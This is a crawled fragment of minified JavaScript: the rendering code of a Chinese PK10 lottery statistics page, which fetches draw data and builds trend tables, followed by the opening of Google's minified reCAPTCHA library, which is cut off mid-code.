f=s.result.data[e].roadBeads[h];0==f?(f=i,r+=1):1==f?(f=n,u+=1):2==f&&(f=text3,p+=1),0==h&&(c+="<p>"+f+"</p>"),h>0&s.result.data[e].roadBeads[h-1]==s.result.data[e].roadBeads[h]?c+="<p>"+f+"</p>":h>0&s.result.data[e].roadBeads[h-1]!=s.result.data[e].roadBeads[h]&&(c+="</td><td><p>"+f+"</p>")}var g="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".guyahelz .lz_content").append(d+g+c+"</td></tr></tbody></table></div></div>")}}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),animate_lz()}},lerefx:{init:function(){this.getdata()},getdata:function(){$.ajax({url:config.publicUrl+"pks/queryDrawCodeHeatState.do",type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.lerefx.createHtml(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},createHtml:function(t){var s=null;if("object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode){var a="",e=s.result.data,l="";console.log(e);for(var i=0;i<e.length;i++){0==i?l="冠军":1==i?l="亚军":2==i?l="第三名":3==i?l="第四名":4==i?l="第五名":5==i?l="第六名":6==i?l="第七名":7==i?l="第八名":8==i?l="第九名":9==i&&(l="第十名"),a+="<div class='item_lere"+(i+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",a+="<li class='li_first'>热号</li>";for(var n="<ul class='zongkai_item'><li class='li_first'>温号</li>",o="<ul class='weikai_item'><li class='li_first'>冷号</li>",d="",c=e[i].list[0].list,h=e[i].list[1].list,r=e[i].list[2].list,u=0;u<c.length;u++)d+="<li class='hotnum'>"+c[u].drawCode+"<i>"+c[u].count+"</i></li>";for(var p=0;p<h.length;p++)n+="<li class='hotnum'>"+h[p].drawCode+"</li>";for(var f=0;f<r.length;f++)o+="<li class='hotnum'>"+r[f].drawCode+"</li>";a+=d+"</ul>"+n+"</ul>"+o+"</ul></div>"}}$(".lenrefx .showconten").html(a)}},hmqhlz:{hmqhlzData:function(t){""==(t=void 0==t?"":t)&&$("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"),$.ajax({url:config.publicUrl+"pks/queryFbRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.hmqhlz.hmqhlzHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},hmqhlzHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;$("#hmqhlzlist").find(".hmqhlzItems ").empty(),$(a).each(function(t){pk10FunObj.hmqhlz.forRank(this.code,this)})},forRank:function(t,s){var a=s.totals[0],e=s.totals[1],l=s.roadBeads,i=pk10FunObj.lhlz.typeOf_lhlz(s.code,"code"),n="",o="";n="<div id='hm"+t+"' class='tablelist "+(1*t>2?"displaynone":"displayblock")+"'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>"+a+"</i>）</span><span class='rspan'>后（<i class='huNum'>"+e+"</i>）</span></div><div class='r_new'><span>"+i+"</span><span>前后</span><span>最新 &darr;</span></div></div>"+""+"<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>"+"</tr></tbody></table></div></div></div>",$("#hmqhlzlist").find(".hmqhlzItems").append(n),$(l.reverse()).each(function(s){if(!(s>=200)){var a="",e="",i=1==this?"前":"后";s>0?l[s]!=l[s-1]?(a="<td><p>"+i+"</p></td>",$("#hm"+t+" .tablebox").append(a)):(e="<p>"+i+"</p>",$("#hm"+t+" .tablebox").find("td:last-child").append(e)):(o="<td><p>"+i+"</p></td>",$("#hm"+t+" .tablebox").append(o))}}),checkhmqhlzHm(),10==t&&animate_lz_hmqh()}},wzzs:{init:function(){this.getlist("",30)},getlist:function(t,s){t=void 0==t?"":t,s=void 0==s?"":s,""!=t&&t!=getDateStr(0)||""!=s||($(".shjian").text("今天"),$("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")),$.ajax({url:config.publicUrl+"pks/queryLocationTrend.do?date="+t+"&periods="+s,type:"GET",data:{lotCode:lotCode},success:function(t){weizizsdata=t;var s=$(".weai").attr("data-text"),a=void 0==s?0:s;pk10FunObj.wzzs.createHtmlList(t,a)},error:function(t){setTimeout(function(){loadotherData()},1e3),config.ifdebug&&console.log("data error")}})},createHtmlList:function(t,s){"object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data));var a=data.result.data[s];listettablearr(a.bodyList),$(".wezizs #chartLinediv").html("");var e="",l="",i="",n="";e+=" <table  class='table_hamafb displaynone' id='trend_table2'>",e+="<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>",e+="<th>3</th><th>4</th><th>5</th>",e+="<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>",l+="<table class='table_sttz displaynone'>",l+="<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>",l+="<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>",i+="<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>",n+="<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>",$(a.bodyList).each(function(t){var a=this.drawCode,o=this.array.slice(0,10),d=this.array.slice(10,16),c=this.array.slice(16,19),h=this.array.slice(19);if(10035==lotCode)r=config.showrows;else var r=200;if(t<r){e+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+a[s]+"</span></td>";for(var u=0;u<o.length;u++)1*o[u]>0?e+="<td class='hot'><span name='hotSpan'>"+o[u]+"</span></td>":e+="<td><span>"+Math.abs(o[u])+"</span></td>";e+="</tr>"}l+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(d).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>奇</span></td>":1==t?"<td class='numodd'><span>偶</span></td>":2==t?"<td class='numeven'><span>大</span></td>":3==t?"<td class='numodd'><span>小</span></td>":4==t?"<td class='numeven'><span>质</span></td>":5==t?"<td class='numodd'><span>合</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",l+=s}),l+="</tr>",i+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(c).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>0</span></td>":1==t?"<td class='numodd'><span>1</span></td>":2==t?"<td class='numeven'><span>2</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",i+=s}),i+="</tr>",n+="<td>"+this.preIssue+"</td> <td class='tabred'><span>"+a[s]+"</span></td>",$(h).each(function(t){var s="";s=1*this>0?0==t?"<td class='numeven'><span>升</span></td>":1==t?"<td class='numodd'><span>平</span></td>":2==t?"<td class='numeven'><span>降</span></td>":Math.abs(this):"<td><span>"+Math.abs(this)+"</span></td>",n+=s}),n+="</tr>"});var o=a.title.appearCount.slice(0,10),d=a.title.averageMissingValues.slice(0,10),c=a.title.currentMissingValues.slice(0,10),h=a.title.maxAppearValues.slice(0,10),r=a.title.maxMissingValues.slice(0,10),u=a.title.appearCount.slice(10,16),p=a.title.averageMissingValues.slice(10,16),f=a.title.currentMissingValues.slice(10,16),g=a.title.maxAppearValues.slice(10,16),m=a.title.maxMissingValues.slice(10,16),b=a.title.appearCount.slice(16,19),y=a.title.averageMissingValues.slice(16,19),v=a.title.currentMissingValues.slice(16,19),C=a.title.maxAppearValues.slice(16,19),z=a.title.maxMissingValues.slice(16,19),k=a.title.appearCount.slice(19),_=a.title.averageMissingValues.slice(19),x=a.title.currentMissingValues.slice(19),w=a.title.maxAppearValues.slice(19),j=a.title.maxMissingValues.slice(19);e+="</tr>";var O="<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";l+="</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>",i+="<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>",n+="<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>",O+="<tr><td colspan='2'>总次数</td>";for(var S="<tr><td colspan='2'>平均遗漏</td>",D="<tr><td colspan='2'>当前遗漏</td>",q="<tr><td colspan='2'>最大连出</td>",B="<tr><td colspan='2'>最大遗漏</td>",H="<tr><td colspan='2'>总次数</td>",T="<tr><td colspan='2'>平均遗漏</td>",M="<tr><td colspan='2'>当前遗漏</td>",F="<tr><td colspan='2'>最大连出</td>",A="<tr><td colspan='2'>最大遗漏</td>",N="<tr><td colspan='2'>总次数</td>",L="<tr><td colspan='2'>平均遗漏</td>",J="<tr><td colspan='2'>当前遗漏</td>",I="<tr><td colspan='2'>最大连出</td>",E="<tr><td colspan='2'>最大遗漏</td>",G="<tr><td colspan='2'>总次数</td>",V="<tr><td colspan='2'>平均遗漏</td>",P="<tr><td colspan='2'>当前遗漏</td>",U="<tr><td colspan='2'>最大连出</td>",R="<tr><td colspan='2'>最大遗漏</td>",W=0;W<o.length;W++)O+=" <td>"+Math.abs(o[W])+"</td>",S+=" <td>"+Math.abs(d[W])+"</td>",D+=" <td>"+Math.abs(c[W])+"</td>",q+=" <td>"+Math.abs(h[W])+"</td>",B+=" <td>"+Math.abs(r[W])+"</td>";for(var Y=0;Y<u.length;Y++)H+=" <td>"+Math.abs(u[Y])+"</td>",T+=" <td>"+Math.abs(p[Y])+"</td>",M+=" <td>"+Math.abs(f[Y])+"</td>",F+=" <td>"+Math.abs(g[Y])+"</td>",A+=" <td>"+Math.abs(m[Y])+"</td>";for(var Q=0;Q<b.length;Q++)N+=" <td>"+Math.abs(b[Q])+"</td>",L+=" <td>"+Math.abs(y[Q])+"</td>",J+=" <td>"+Math.abs(v[Q])+"</td>",I+=" <td>"+Math.abs(C[Q])+"</td>",E+=" <td>"+Math.abs(z[Q])+"</td>";for(var K=0;K<k.length;K++)G+=" <td>"+Math.abs(k[K])+"</td>",V+=" <td>"+Math.abs(_[K])+"</td>",P+=" <td>"+Math.abs(x[K])+"</td>",U+=" <td>"+Math.abs(w[K])+"</td>",R+=" <td>"+Math.abs(j[K])+"</td>";var Z="</tr>";e+=(wzzstablefooter=O+Z+S+Z+D+Z+q+Z+B+Z)+"</tbody></table>",l+=H+Z+T+Z+M+Z+F+Z+A+Z+"</tbody></table>",i+=N+Z+L+Z+J+Z+I+Z+E+Z+"</tbody></table>",n+=G+Z+V+Z+P+Z+U+Z+R+Z+"</tbody></table>",$(".wezizs #chartLinediv").html(e+l+i+n);var X=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan","");$(".table_"+X).show().siblings().hide(),orshowConten()}},hmgltj:{gltjData:function(t,s,a){s=void 0==(s=$("#gltjhmNum .hmglNumAct").text())?"1":s,t=void 0==t?config.periods:t,a=void 0==a?"":a,$.ajax({url:config.publicUrl+"pks/queryNumberLawOfStatistics.do?periods="+t+"&code="+s+"&date="+a,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.hmgltj.gltjHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gltjHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;pk10FunObj.hmgltj.listdata(a)},listdata:function(t){$("#tbSqur").empty(),$("#sjdsdxList").empty(),$(".sjhmfbList").find("table").empty();for(var s=t.diagramList,a="",e=[],l=0;l<s.length;l++)e[l]=s[l];var i=(e=e.sort(function(t,s){return s-t}))[0];i=i<10?10:10*Math.ceil(i/10),$(s).each(function(t,s){var e="",l=t+1<10?"0"+(t+1):t+1;e=s/i*100,0==s&&(s=""),e>=92&&(e=92),a+='<li><i class="codenum">'+l+'</i><span class="gayPip" style="width:'+e+'%"><i class="kainum">'+s+"</i></span></li>"});var n="",o="";$(t.tableList).each(function(t,s){var a=this.preDrawCode,e="",l="",i="",d=this.displayCode,c=typeOf(this.changeState,"spj"),h="1"==this.singleState?"单":"双",r="1"==this.bigState?"大":"小",u=this.preIssue+"";u=u.substr(u.length-4,4),e="双"==h?"color:#ff2600":"color:#999",l="大"==r?"color:#ff2600":"color:#999",i="升"==c?"color:#ff2600":"color:#999",n+="<ul><li><span>"+u+"</span>"+this.preDrawTime+"</li><li>"+d+'</li><li style="'+i+'">'+c+'</li><li style="'+e+'">'+h+'</li><li style="'+l+'">'+r+"</li></ul>";var p="",f=$(".hmglNumAct").text(),g="";$(a).each(function(t){g=this==f?"circle"+this:"defalut_circle circle"+this,this==d?(qiubg="lineBall"+this,p+='<td class="hot"><span name="hotSpan" class="'+g+" "+qiubg+'">'+this+"</span></td>"):(qiubg="",p+='<td><span class="'+g+" "+qiubg+'">'+this+"</span></td>")}),o+='<tr><td style="width:38%"><span>'+u+"</span>"+this.preDrawTime+"</td>"+p+"</tr>"}),$("#tbSqur").append(a),$("#sjdsdxList").append(n),$(".sjhmfbList").find("table").append(o),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500)}},gyhzs:{listData:function(t,s){t=void 0==t?"":t,s=void 0==s?"":s,""!=t&&t!=getDateStr(0)||""!=s||($("#gyhtodayBtn span").text("今天"),$("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")),$.ajax({url:config.publicUrl+"pks/queryGysumTrend.do?date="+t+"&periods="+s,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.gyhzs.gyhHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gyhHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;pk10FunObj.gyhzs.forRank_gyh(a)},forRank_gyh:function(t){$(".gyhdateBox tbody").empty(),listettablearr(t.list),$(t.list).each(function(t){if(10035==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}});var s="<td>出现总数</td>",a="<td>平均遗漏</td>",e="<td>最大连出</td>",l="<td>最大遗漏</td>";$(t.title).each(function(){$(this.appearCount).each(function(){s+="<td>"+Math.abs(this)+"</td>"}),$(this.averageMissingValues).each(function(){a+="<td>"+Math.abs(this)+"</td>"}),$(this.maxAppearValues).each(function(){e+="<td>"+Math.abs(this)+"</td>"}),$(this.maxMissingValues).each(function(){l+="<td>"+Math.abs(this)+"</td>"})}),gyhzsfooter="<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>"+s+"</tr><tr class='clospan_gyh'>"+a+"</tr><tr class='clospan_gyh'>"+e+"</tr><tr class='clospan_gyh'>"+l+"</tr>",$(".gyhdateBox tbody").append(gyhzsfooter),orshowConten_gyh()}},dsdxlz:{dsdxlzsData:function(t){""==(t=void 0==t?"":t)&&$("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable_dsdxlz:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".dsdxlz .dsdxlz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}else if(3==l){var i="虎",n="龙",o="龙虎";a="longhuShow displaynone"}else if(11==l){var i="双",n="单",o="单双";a="ganyudanxShow"}else if(12==l){var i="小",n="大",o="大小";a="guanyudaxiaoshow"}var d=s.result.data[e].rank;11==d&&1==l?a="ganyudanxShow":11==d&&2==l&&(a="guanyudaxiaoshow");var c="<div class='lz_title "+a+" t"+(d-1)+"'><div class='left'><span>今年累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var r=0,u=0,p=0,f=0;r<s.result.data[e].roadBeads.length&&!(r>=200);r++){var g=s.result.data[e].roadBeads[r];0==g?(g=i,u+=1):1==g?(g=n,p+=1):2==g&&(g=text3,f+=1),0==r&&(h+="<p>"+g+"</p>"),r>0&s.result.data[e].roadBeads[r-1]==s.result.data[e].roadBeads[r]?h+="<p>"+g+"</p>":r>0&s.result.data[e].roadBeads[r-1]!=s.result.data[e].roadBeads[r]&&(h+="</td><td><p>"+g+"</p>")}var m="";1==d?m="冠军":2==d?m="亚军":3==d?m="第三名":4==d?m="第四名":5==d?m="第五名":6==d?m="第六名":7==d?m="第七名":8==d?m="第八名":9==d?m="第九名":10==d?m="第十名":11==d&&(m="冠亚和");var b="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>"+m+"</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".dsdxlz .dsdxlz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),$("#dsdxlzlist .dansuShow ").hide(),showSxend(),animate_lz_dsdxlz()},typeOf_dsdxlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名";case 6:return"第六名";case 7:return"第七名";case 8:return"第八名";case 9:return"第九名";case 10:return"第十名";case 11:return"冠亚和"}}}};

--- FILE ---
content_type: text/javascript
request_url: https://www.gstatic.com/recaptcha/releases/ngcIAHyEnHQZZIKkyKneDTW3/recaptcha__en.js
body_size: 339693
content:
(function(){/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
/*


 Copyright (c) 2015-2018 Google, Inc., Netflix, Inc., Microsoft Corp. and contributors
 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at
     http://www.apache.org/licenses/LICENSE-2.0
 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
/*

 Copyright 2018 Google Inc
 SPDX-License-Identifier: Apache-2.0
*/
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var S=function(){return[function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return O-((O-(C=["lt",null,0],8)|22)>=O&&(O-3^8)<O&&(N[28](2,C[1])||(S[18](17,this.i,this.m(),qe,this.L),this.j=C[1]),this.gp=!1,N[1](36,10,this)),4)&6||(this.M6=C[1],this.j=c,this.Of=U,this.L=!!r,this.H=z||C[1],J=["",!1,"GET"],this[C[0]]=Y!==void 0?Y:1,this.PU=C[2],this.i=K,this.pJ=J[1],this.N=m||J[C[2]],this.gb=J[1],this.zg=q,this.l=E||J[2]),b},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(!((C=[83,"rc-imageselect-incorrect-response","rc-canonical-bounding-box"],
O)+7>>4)){if(e[23](33,(J=["Select around the object",(m=q.dh,"rc-imageselect-candidates"),'" style="display:none">'],m),o4())){Y='<div id="rc-imageselect-candidate" class="'+(r=q.eL,c=q.label,l[43](77,J[1]))+'"><div class="'+l[43](10,C[2])+'"></div></div><div class="'+l[43](27,"rc-imageselect-desc")+'">';switch(A[1](40,c)?c.toString():c){case "TileSelectionStreetSign":Y+="Select around the <strong>street signs</strong>";break;case "vehicle":case "/m/07yv9":case "/m/0k4j":Y+="Outline the <strong>vehicles</strong>";
break;case "USER_DEFINED_STRONGLABEL":Y+="Select around the <strong>"+v[35](21,r)+"s</strong>";break;default:Y+=J[0]}E=rn(Y+"</div>")}else E=e[23](31,m,Gh())?A[11](14,'">',"</div>",q.label):D[33](2,q,U);b=((((((z=(K=E,A[44](14,D[30](48,A[44](7,Z0(),'<div class="'+l[43](8,"rc-imageselect-instructions")+'"><div class="'+l[43](27,"rc-imageselect-desc-wrapper")+'">'),K),'</div><div class="'+l[43](95,"rc-imageselect-progress")+'"></div></div><div class="'+l[43](73,"rc-imageselect-challenge")+'"><div id="rc-imageselect-target" class="'+
l[43](11,"rc-imageselect-target")+'" dir="ltr" role="presentation" aria-hidden="true"></div></div><div class="'+l[43](8,C[1])+J[2])),D[30](99,z,"Please try again."),A)[44](6,z,'</div><div aria-live="polite"><div class="'+l[43](91,"rc-imageselect-error-select-more")+J[2]),D)[30](99,z,"Please select all matching images."),A[44](7,z,'</div><div class="'+l[43](72,"rc-imageselect-error-dynamic-more")+J[2]),D)[30](51,z,"Please also check the new images."),A)[44](12,z,'</div><div class="'+l[43](15,"rc-imageselect-error-select-something")+
J[2]),D)[30](C[0],z,"Please select around the object, or reload if there are none."),A[44](7,z,Al()),z)}if((O&108)==O)if(typeof U==="string")(m=R[6](44,"(^",U,q))&&(q.style[m]=E);else for(K in U)z=U[K],Y=q,(c=R[6](11,"(^",K,Y))&&(Y.style[c]=z);return(O+6^(((O^12)&7)==1&&(z=R[4](2,0,c,U),z!=null&&(Y=N[47](37,2,q,E),K(z,q),D[39](36,7,Y,q))),27))>=O&&(O+1^21)<O&&(E=q,typeof U.toString==="function"&&(E=q+U),b=E+U[D0()]),b},function(O,q,U,E,c,K,z){if((((O+1&(z=[0,'The object already contains the key "',
34],z[2]))>=O&&(O-3|27)<O&&(c=e[42](1,16,q,255,U),c.update(E),K=c.SA("charAt",z[0],"").toLowerCase()),O>>1)&8)<1&&(O+3&15)>=12){if(U!==null&&E in U)throw Error(z[1]+E+q);U[E]=c}return(O|24)==O&&(K=HM?!!Th&&Th.brands.length>z[0]:!1),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(((d=[14,2,51],(O&70)==O)&&(r=U.MT,E=['Privacy</a><span aria-hidden="true" role="presentation"> - </span><a href="','"><a href="','<div class="'],c=U.kV,z=U.mp,m=U.N3,C=D[35](73,Me(),c,k3(),VW()),J=D[35](9,PM(),r,k3(),VW()),
K=D[35](41,ja(),z,k3(),yW()),b=D[35](9,$3(),m,k3(),yW()),Y=E[d[1]]+l[43](79,"rc-anchor-pt")+(K||b?q+l[43](d[0],"rc-anchor-over-quota-pt")+q:"")+E[1]+l[43](10,e[28](50,C))+'" target="_blank">',Y=Y+E[0]+(l[43](8,e[28](d[2],J))+'" target="_blank">'),G=rn(Y+"Terms</a></div>")),O+5>=28)&&(O|4)<38)a:if(q==null)G=q;else{if(typeof q==="string"&&q)q=+q;else if(typeof q!=="number"){G=void 0;break a}G=WM===2?sR(q)?q|0:void 0:q}return((O|(O+5>>d[1]<O&&(O+4&47)>=O&&(G=!!(q&U)&&!!(4&U)||!!(256&U)),88))==O&&U.isEnabled()&&
R[31](d[0],q,U,"recaptcha-checkbox-clearOutline"),O|56)==O&&(E>=1&&a4(E),N[d[1]](12,127,E*8+U,q.i)),G},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if(((p=["H",74,"entries"],(O-6|47)<O&&(O-6^16)>=O)&&(T=w[27](31,U,q,X)),(O>>1&7)>=3)&&O-5<15){for(r=(H=((b=(z.i={channel:Y(function(M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa,zh,R4,XN,ER,ea,wn,bi,vM,p9,hl,f9,gn,cL,Jz,BM,x3,lL,mC,mZ,sa,ag,Jj,Ig,BL,cd,yA,$r,Cv,bo,ii,IL,C9,dn,Kv,we,S5,tl,li,zU,Zw,WL,Ys,FT,VA,Sf,iL,TU,QW,n9){for(B=(F=(TU=(n9=["l",
(tl=[1,!0,3],33),11],A[n9[1]](39,M,L9,D[35](23),tl[0])),V[42](95,TU)),F).next();!B.done;B=F.next())if(dn=B.value,Ne=z,Ne.i!=U&&(Ne.i.dE=tl[1]),Ne.P=q,sa=A[36](10,U,N[14](48,dn,tl[0]),tl[1]),sa!=U)if(Q=Number(sa),R[16](5,q,U,tl[2],ui,I4,dn)){a:{if(Jz=R[18](2,ui,I4,dn,tl[2]))if(bo=y[14](5,Jz,FN,tl[0])){ER=bo;break a}ER=void 0}ER&&(x=Ne,$r=ER,Ys=Q,bi=x[n9[0]].get(Ys)||x.N.get(Ys)||x.H.get(Ys))&&(S[3](24,N[14](46,$r,tl[0]))===0?bi.i.complete():bi.i.error($r),x[n9[0]]["delete"](Ys),x.N["delete"](Ys),x.H["delete"](Ys))}else if(vM=
R[18](8,Oa,I4,dn,c))switch(V[22](19,U,qX,vM)){case tl[0]:if(Ig=(FT=(zU=Ne,Q),zU[n9[0]].get(FT))){try{Ig.i.next(new Ua)}catch(dI){}((h=(cM=zU,Sa=FT,Ig),cM[n9[0]])["delete"](Sa),cM.N).set(Sa,h.start())}break;case tl[2]:a:{if(Kv=R[18](10,Ea,qX,vM,tl[2]))if(li=A[36](3,U,N[14](50,Kv,tl[0]),tl[1]),li!=U){p9=new og(l[n9[1]](19,E,li));break a}p9=void 0}if(p9&&(ag=p9,gn=Q,k=Ne,(a=k.N.get(gn))?(UR=gn,yA=k,mZ=a,x3=new K2(mZ.HH,!0,mZ.wi,mZ.i,ag.i),yA.N["delete"](UR),yA.H.set(UR,x3),QW=x3):QW=k.H.get(gn),ii=QW)){(zh=
ii,hl=ag.i,hl>zh[n9[0]])&&(zh.N=tl[1],zh[n9[0]]=hl);try{ii.i.next(ag)}catch(dI){}}break;case c:if(!(lL=Ne.H.get(Q)||Ne.N.get(Q),lL))break;if(Sf=R[18](6,za,qX,(IL=lL.HH,vM),c)){for(Y3=(Jl=(P=new Yr,V[42](93,A[n9[1]](7,Sf,C2,D[35](26),tl[0]))),Jl.next());!Y3.done;Y3=Jl.next())WL=Y3.value,K9=y[14](n9[2],WL,bL,6),R4=A[36](7,U,N[14](48,WL,tl[2]),tl[1]),K9&&R4!=U&&(Jj=void 0,f9=(Jj=N[14](51,WL,c,void 0,void 0,y[20].bind(null,50)))==U?void 0:new Uint8Array(w[45](73,tl[2],Jj)||q),BL=f9==U?void 0:f9,(L=A[44](20,
n9[2],tl[0],q,c,IL,K9))&&P.add(new de(L,l[n9[1]](35,E,R4),BL)));t=P}else t=void 0;if(t)for(S5=lL,wn=V[42](90,t.i),VA=wn.next();!VA.done;VA=wn.next()){OR=(cL=VA.value,new de(cL.i,cL.version,cL.rh));try{S5.i.next(OR)}catch(dI){}}break;case 5:if(XN=Q,iL=Ne,Zw=iL[n9[0]].get(XN)||iL.N.get(XN)||iL.H.get(XN)){Zw instanceof K2&&(D[36](19,q,iL),(C9=v[44](48,Zw,iL))?(C9.i=Zw[n9[0]],C9.H=tl[1],C9[n9[0]]=Date.now()):iL.L.push(new Ga(Zw[n9[0]],Zw.HH,Zw.wi)));try{Zw.i.complete()}catch(dI){}}}if(w[26](64,U,q,c,
e5,M))switch(Cv=y[14](12,M,e5,c),w[40](5,tl[0],void 0,Cv)){case tl[0]:for(f=V[42](94,z[n9[0]].values()),cd=f.next();!cd.done;cd=f.next())cd.value.H=tl[2];for(BM=V[42](90,z.H.values()),W=BM.next();!W.done;W=BM.next())W.value.H=tl[2];z.i&&z.i.channel.close()}w[26](1,U,q,tl[2],n2,M)&&z.i&&(ea=z.i,mC=y[14](8,M,n2,tl[2]),we=w[34](56,mC,tl[0]),ea.uF=we,z.i.Mc=Date.now(),z.o||(V[44](26,": ",c,z),z.o=tl[1]))},z,K.uB),wE:K.wE,uB:K.uB,dE:!1},[]).concat(Array.from(z.l[p[2]]())).concat(Array.from(z[p[0]][p[2]]())),
